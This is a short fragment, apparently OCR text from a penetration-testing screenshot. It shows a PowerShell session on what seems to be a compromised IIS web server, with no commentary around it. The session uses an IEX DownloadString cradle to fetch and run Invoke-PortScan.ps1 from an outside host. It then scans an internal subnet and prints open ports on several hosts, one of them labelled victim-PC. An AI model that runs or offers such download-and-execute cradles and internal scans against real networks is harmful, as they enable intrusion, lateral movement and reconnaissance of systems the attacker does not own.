 [PS C:\inetpub\wwwroot\uploadfile\2017\0214> IEX (New-Object Net.WebClient).Downl]
oadString('http://192.168.1.108/Invoke-PortScan.ps1');Invoke-PortScan -StartAddr
ess 172.21.132.0 -EndAddress 172.21.132.254 -ResolveHost -ScanPort
IPAddress HostName Ports
--------- -------- -----
172.21.132.1 172.21.132.1 {22}
172.21.132.105 WIN-EMHSP42LLNN {80, 139, 445, 3389}
172.21.132.110 apache {80, 139, 445, 3306...}
172.21.132.112 victim-PC {80, 139, 445, 1433}
172.21.132.117 YXLINK-B64194B1 {80, 139, 445, 3306...}